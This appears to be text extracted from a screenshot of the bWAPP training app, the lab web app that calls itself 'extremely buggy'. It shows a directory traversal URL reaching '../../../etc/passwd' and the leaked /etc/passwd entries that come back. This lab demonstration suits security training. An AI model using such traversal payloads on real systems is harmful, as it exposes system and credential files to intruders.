 192.168.102.134/bWAPP/directory_traversal_1.php?page=../../../etc/passwd
社工 安全方面的信息积累 新闻 画图 常用网址 全渠道搜索_思谋上网... Google 网购 网络社区论坛
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
信安之路